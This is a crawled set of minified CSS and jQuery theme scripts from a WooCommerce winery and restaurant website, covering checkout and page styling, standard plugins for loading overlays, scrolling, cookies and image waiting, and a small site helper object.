.form-row input[type=tel],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=email]{width:100%;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row textarea{width:100%!important;padding-right:15px;padding-left:15px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row-wide{float:left}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:before,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:before{display:table;content:"";line-height:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{width:48%}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>*>h3{min-height:45px;margin-bottom:10px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1{float:left!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-1 .create-account{float:none;clear:both}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col-2{float:right!important;margin-left:0}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods{border:none!important;padding:20px;background-color:#f4f4f4}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li{position:relative;margin:0!important;border:none!important;padding:20px 20px 20px 80px!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label img{display:none!important}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li label a{display:inline-block;margin-left:20px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li:before{position:absolute;left:20px;top:20px;font-family:FontAwesome;font-size:2.5em}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_paypal:before{content:'\f1f4'}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .woocommerce-checkout-payment .payment_methods li.payment_method_redsys:before{content:'\f283'}@media screen and (max-width:1200px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row{width:100%!important;margin-right:0}}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{box-sizing:border-box;text-align:center}body.woocommerce-page.order-pay .button{margin-left:20px}@media screen and (max-width:600px){body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*{float:none;width:100%}body.woocommerce-page.order-pay .button,body.woocommerce-page.order-pay .button-alt{width:100%;margin-bottom:20px;margin-left:0}}@media screen and (min-width:1201px){body.page.page-template-contacto .contact_info{padding-top:235px}}@media screen and (max-width:767px){body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:0}body.page.home .content #section_bodega .wrapper .half-left,body.page.home .content #section_tienda #productos-row .product-col::after{display:none}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image.vc_align_left,body.page.home .content #section_bodega .wrapper .half-right .wpb_single_image.vc_align_left,body.page.home .content #section_restaurante .wrapper .half-left .wpb_single_image.vc_align_left{text-align:center}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:0}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:75px}body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-left:0}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:none}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:15px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link .qlink{padding:17px 0 17px 70px;line-height:1;max-width:140px}body.page.home .content #section_tienda{margin-top:30px}body.page.home .content #section_tienda .wrapper .img-central{max-width:280px;top:40px;left:auto;right:0;transform:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:325px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{right:auto;left:50%;transform:translateX(-50%)}body.page.home .content #section_tienda #productos-row{padding:110px 0 30px}body.page.home .content #section_actualidad .full_section_inner{max-width:420px;margin:0 auto;width:100%}body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper,body.page.home .content #section_actualidad .full_section_inner .wpb_column .wpb_single_image .vc_single_image-wrapper img{width:100%}}@media screen and (max-width:600px){body.page.home .content #section_tienda{margin-top:0}body.page.home .content #section_tienda .wrapper .img-central{display:none}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:205px}}@media screen and (max-width:480px){body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-image:none!important}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:0}body.page.home .content .home_cta_section .wrapper .box-info h2{font-size:28px;line-height:30px}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{padding:30px}body.page.home .content #section_tienda .wrapper .half-right{display:none}body.page.home .content #section_tienda #productos-row{padding:20px 0 30px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{bottom:-65px;right:0;width:70px}}.hfoot{text-align:center;text-transform:none;}.reserva-p{font-family: montserratregular;letter-spacing: 0;font-weight: 400;color: #fff;text-transform: none;font-size: 14px;line-height: 2;}.p-reserva{line-height:  18px;color: #303030;font-weight: 400;font-size: 14px;text-transform: none;font-family: montserratregular;letter-spacing: 0;}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1
body_size: 3726
content:
!function(e){function t(t,i){this.element=e(t),this.options=e.extend({},n,i),this._defaults=n,this._name=s,this._loader=null,this.init()}function i(){e[s]||(e.isLoading=function(t){e("body").isLoading(t)})}var s="isLoading",n={position:"right",text:"",className:"icon-refresh",tpl:'<div class="isloading-wrapper %wrapper%">%text%<i class="%class% icon-spin"></i></div>',disableSource:!0,disableOthers:[]};t.prototype={init:function(){this.element.is("body")&&(this.options.position="overlay"),this.show()},show:function(){switch(this._loader=e(this.options.tpl.replace("%wrapper%"," isloading-show  isloading-"+this.options.position).replace("%class%",this.options.className).replace("%text%",""!==this.options.text?this.options.text+" ":"")),this.element.is("input, textarea")&&this.options.disableSource===!0?this.element.attr("disabled","disabled"):!0===this.options.disableSource&&this.element.addClass("disabled"),this.options.position){case"inside":this.element.html(this._loader);break;case"overlay":if(this.element.is("body"))e("body").prepend('<div class="isloading-overlay fixed" />'),e(".isloading-overlay.fixed").css({height:this.element.outerHeight()+"px"});else{var t=this.element.css("position"),i=null;i="relative"===t?{top:0,left:0}:this.element.position(),this.element.prepend('<div class="isloading-overlay absolute" />'),e(".isloading-overlay.absolute").css({left:i.left+"px",top:i.top+"px",width:this.element.outerWidth()+"px",height:this.element.outerHeight()+"px"})}e(".isloading-overlay").html(this._loader);break;default:this.element.after(this._loader)}this.disableOthers()},hide:function(){"overlay"===this.options.position?e(".isloading-overlay").remove():(e(this._loader).remove(),this.element.text(this.element.attr("data-isloading-label"))),this.element.removeAttr("disabled").removeClass("disabled"),this.enableOthers()},disableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.attr("disabled","disabled"):s.addClass("disabled")})},enableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.removeAttr("disabled"):s.removeClass("disabled")})}},e.fn[s]=function(i){return this.each(function(){var n=e.data(this,"plugin_"+s);("hide"!=i||n)&&("hide"===i&&n?"hide"===i?n.hide():n.show():e.data(this,"plugin_"+s,new t(this,i)))})},i()}(jQuery,window,document),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(t){return e.isFunction(t)||e.isPlainObject(t)?t:{top:t,left:t}}var s=e.scrollTo=function(t,i,s){return e(window).scrollTo(t,i,s)};return s.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(n,o,r){"object"==typeof o&&(r=o,o=0),"function"==typeof r&&(r={onAfter:r}),"max"===n&&(n=9e9),r=e.extend({},s.defaults,r),o=o||r.duration;var a=r.queue&&r.axis.length>1;return a&&(o/=2),r.offset=i(r.offset),r.over=i(r.over),this.each(function(){function l(t){var i=e.extend({},r,{queue:!0,duration:o,complete:t&&function(){t.call(u,f,r)}});d.animate(p,i)}if(null!==n){var c,h=t(this),u=h?this.contentWindow||window:this,d=e(u),f=n,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=h?e(f):e(f,u);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=e.isFunction(r.offset)&&r.offset(u,f)||r.offset;e.each(r.axis.split(""),function(e,t){var i="x"===t?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,g=d[o](),v=s.max(u,t);if(c)p[o]=c[n]+(h?0:g-d.offset()[n]),r.margin&&(p[o]-=parseInt(f.css("margin"+i),10)||0,p[o]-=parseInt(f.css("border"+i+"Width"),10)||0),p[o]+=m[n]||0,r.over[n]&&(p[o]+=f["x"===t?"width":"height"]()*r.over[n]);else{var y=f[n];p[o]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}r.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],v)),!e&&r.axis.length>1&&(g===p[o]?p={}:a&&(l(r.onAfterFirst),p={}))}),l(r.onAfter)}})},s.max=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n;if(!t(i))return i[o]-e(i)[n.toLowerCase()]();var r="client"+n,a=i.ownerDocument||i.document,l=a.documentElement,c=a.body;return Math.max(l[o],c[o])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var i=this.get(t);if(t.options.interrupt&&t._last&&t._last!==i)return e(t.elem).stop();var s=Math.round(t.now);i!==s&&(e(t.elem)[t.prop](s),t._last=this.get(t))}},s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return a.raw?e:encodeURIComponent(e)}function i(e){return a.raw?e:decodeURIComponent(e)}function s(e){return t(a.json?JSON.stringify(e):String(e))}function n(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),a.json?JSON.parse(e):e}catch(t){}}function o(t,i){var s=a.raw?t:n(t);return e.isFunction(i)?i(s):s}var r=/\+/g,a=e.cookie=function(n,r,l){if(void 0!==r&&!e.isFunction(r)){if(l=e.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,h=l.expires=new Date;h.setTime(+h+864e5*c)}return document.cookie=[t(n),"=",s(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],f=0,p=d.length;p>f;f++){var m=d[f].split("="),g=i(m.shift()),v=m.join("=");if(n&&n===g){u=o(v,r);break}n||void 0===(v=o(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0===e.cookie(t)?!1:(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return e(t).is(":has-src")?!t.complete:!1},e.fn.waitForImages=function(){var i,s,n,o=0,r=0,a=e.Deferred();if(e.isPlainObject(arguments[0])?(n=arguments[0].waitForAll,s=arguments[0].each,i=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?n=arguments[0]:(i=arguments[0],s=arguments[1],n=arguments[2]),i=i||e.noop,s=s||e.noop,n=!!n,!e.isFunction(i)||!e.isFunction(s))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],h=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],d=/url\(\s*(['"]?)(.*?)\1\s*\)/g;n?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&c.push({src:t.attr("src"),element:t[0]}),e.each(h,function(e,i){var s,n=t.css(i);if(!n)return!0;for(;s=d.exec(n);)c.push({src:s[2],element:t[0]})}),e.each(u,function(i,s){var n,o=t.attr(s);return o?(n=o.split(","),void e.each(n,function(i,s){s=e.trim(s).split(" ")[0],c.push({src:s,element:t[0]})})):!0})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),o=c.length,r=0,0===o&&(i.call(l[0]),a.resolveWith(l[0])),e.each(c,function(n,c){var h=new Image,u="load."+t+" error."+t;e(h).one(u,function d(t){var n=[r,o,"load"==t.type];return r++,s.apply(c.element,n),a.notifyWith(c.element,n),e(this).off(u,d),r==o?(i.call(l[0]),a.resolveWith(l[0]),!1):void 0}),h.src=c.src})}),a.promise()}}),function(e){e.fn.extend({serializeFormJSON:function(){var t={};return e.each(this.serializeArray(),function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},labelsToPlaceholder:function(){var t=this,i=["text","email","file","number","password","tel"];return t.each(function(){var t=e(this);t.is("form")&&t.find("label").each(function(){if(""!=e(this).attr("for")){var t=e(this),s=e("#"+t.attr("for")),n=e.trim(t.text());switch(s.prop("tagName").toLowerCase()){case"input":if(-1==i.indexOf(s.attr("type")))return;s.attr("placeholder",n);break;case"select":s.find("option:first").text(n);break;case"textarea":s.attr("placeholder",n)}t.addClass("hide")}})}),this},viewportHeight:function(t){var i=e(this),s="vh"+e.now();return t=e.extend({percentage:100,mobile:!1},t),i.each(function(){e(this).css({height:t.mobile?t.percentage+"vh":e(window).height()*(t.percentage/100)})}),t.mobile?this:(i.data("vhnamespace",s),e(window).on("resize."+s,function(){return i=i.filter(function(){return"undefined"!=typeof e(this).data("vhnamespace")}),i.length?void i.css({height:e(window).height()*(t.percentage/100)}):(e(window).off("resize."+s),void(i=s=null))}),this)},toBackground:function(t){var i=e(this);return t=e.extend({removeImg:!0},t),i.each(function(i,s){s=e(s),s.is("img")&&(s.parent().css("backgroundImage",'url( "'+s.attr("src")+'" )'),t.removeImg&&s.remove())}),this},simpleOverlay:function(t){var i=this,s="sol-obj",n=i.data(s)||{options:{containerClass:"simpleoverlay-container",overlayClass:"simpleoverlay",showClass:"simpleoverlay-show"},show:function(){return i.addClass(this.options.showClass)},hide:function(){return i.removeClass(this.options.showClass)},isVisible:function(){return i.hasClass(this.options.showClass)},_save:function(){i.data(s,this)},destroy:function(){return this.hide(),i.removeClass(this.options.containerClass).removeData(s).trigger("soldestroy").find("."+this.options.overlayClass).remove(),i}};if(!t||"object"==typeof t){if(i.data(s))return console.log("This elements are simpleOverlay."),this;e.extend(n.options,t),i.addClass(n.options.containerClass).append('<div class="'+n.options.overlayClass+'">'),n._save()}return"string"==typeof t?i.data(s)?"_"===t.charAt(0)?(console.log(t+" is, perhaps, private method."),this):"function"!=typeof n[t]?(console.log(t+" is not simpleOverlay method."),this):n[t]():(console.log("This elements aren´t simpleOverlay."),this):this}}),e.translate=function(e){var t=this("html").attr("lang").split("-")[0],i=this.type(gbLang),s=null;return"null"===i||"undefined"===i?"error":"array"!==this.type(gbLang.es)||"array"!==this.type(gbLang[t])?"error":(s=gbLang.es.indexOf(e))>-1?gbLang[t][s]:"error"}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1
body_size: 1436
content:
var Alimagen={};!function(e){Alimagen={VERSION:"0.0.7",FRAMEWORK:"jQuery",REQUIRED_VERSION:"1.8.3",ARROBA:"@",counter:0,blogInfo:null,currentDoc:location.pathname,ajax:!1,mail:{domain:"",ext:"",alphabet:[],indexes:[]},isMobile:{Android:navigator.userAgent.match(/Android/i),BlackBerry:navigator.userAgent.match(/BlackBerry/i),iOS:navigator.userAgent.match(/iPhone|iPad|iPod/i),Opera:navigator.userAgent.match(/Opera Mini/i),Windows:navigator.userAgent.match(/IEMobile/i),any:function(){return this.Android||this.BlackBerry||this.iOS||this.Opera||this.Windows}},_testFrameworkVersion:function(){return"undefined"!=typeof e&&"string"==typeof e().jquery&&this.versionToInt(this.REQUIRED_VERSION)<=this.versionToInt(e().jquery)},newNumber:function(){return this.counter++},versionToInt:function(e){for(e=parseInt(e.replace(/\./g,""));1e4>10*e;)e*=10;return e},setMailTo:function(o){return e("a."+o).click(function(e){e.preventDefault();for(var o="mailto:",n=0,i=this.mail.indexes.length;i>n;n++)o+=this.mail.alphabet[this.mail.indexes[n]-1];location=o+this.ARROBA+this.mail.domain+"."+this.mail.ext}),this},createScrollTo:function(o,n){return e("."+o).on("click","a",function(o){o.preventDefault();var i=e(this).attr("href");i=i.substr(i.lastIndexOf("/")+1),"#"!==i&&(n=e.extend({duration:1e3,easing:"easeOutExpo"},n),e.scrollTo(i,n))}),this},toggleScrollTop:function(){e(".scroll-top").toggleClass("visible").fadeToggle()},createResponsiveNav:function(o,n,i,t){var a=e(n);t=e.extend({beforeToggle:null,beforeOpen:null,beforeClose:null},t),a.on("click",function(n){n.stopPropagation(),"function"===e.type(t.beforeToggle)&&t.beforeToggle(),e(this).hasClass("close")||"function"!==e.type(t.beforeOpen)||t.beforeOpen(),e(this).hasClass("close")&&"function"===e.type(t.beforeClose)&&t.beforeClose(),e(this).toggleClass("close").siblings(i).slideToggle(),e(o).toggleClass("close")}),e(window).resize(function(){var n=e(o+" "+i);(a.is(":hidden")&&n.is(":hidden")||a.is(":visible")&&n.is(":visible"))&&(n.toggle(),n.is(":hidden")?(a.removeClass("close"),e(o).removeClass("close")):(a.addClass("close"),e(o).addClass("close")))})},refreshFragments:function(e){if("undefined"!=typeof e&&e)for(var o in e)jQuery(o).replaceWith(e[o])},beforeAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!0,o&&e.isLoading({position:"overlay"})},afterAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!1,o&&e.isLoading("hide")}}}(jQuery),function(e){var o=null,n=0,i=2e3,t=30;Alimagen.ajaxGlobal=function(){e(".to-background img").wrap('<div class="image-viewport"></div>').toBackground(),e(window).resize()},e(function(){e("body > .wrapper").simpleOverlay(),e(window).on("scroll",function(){e(this).scrollTop()>200?e(".q_logo").addClass("constrained"):e(".q_logo").removeClass("constrained")}).on("resize",function(){e(".section.special, .section.special-noimage").each(function(){var o,n,i=e(this).find("> .full_section_inner > .wpb_column > .wpb_wrapper"),t=0;for(i.css("height","auto"),o=0;o<i.length;o++)n=i.get(o),e(n).height()>t&&(t=e(n).height());i.height(t)})}),e(document).on("ajaxComplete",function(){e(".ajax_loader.main-loader").is(":visible")&&e(this).trigger("bridgeUnload"),e(".content").waitForImages(function(){Alimagen.ajaxGlobal()}),o&&(clearInterval(o),n=0),o=setInterval(function(){return n==t?(clearInterval(o),o=null,void(n=0)):(e(window).resize(),void n++)},i)}),e("body").on("gbfPreSubmitForm",function(){Alimagen.beforeAJAX()}).on("gbfAjaxComplete",function(){Alimagen.afterAJAX(),e.scrollTo(".form-message",{duration:1e3,easing:"swing",offset:-400})}).on("gbfDatepickerClose",function(){e("body > .wrapper").simpleOverlay("hide")}).on("focus",'*[ id$="-date-field" ]',function(){e("body > .wrapper").simpleOverlay("show")}).on("click","a.scroll-to",function(o){o.preventDefault(),e.scrollTo(this.href.substring(this.href.indexOf("#")),{duration:1e3,easing:"swing",offset:-200})})}),e(window).on("load gbfload",function(){Alimagen.ajaxGlobal()})}(jQuery),function(e){e(function(){e("form.woocommerce-checkout").labelsToPlaceholder()})}(jQuery);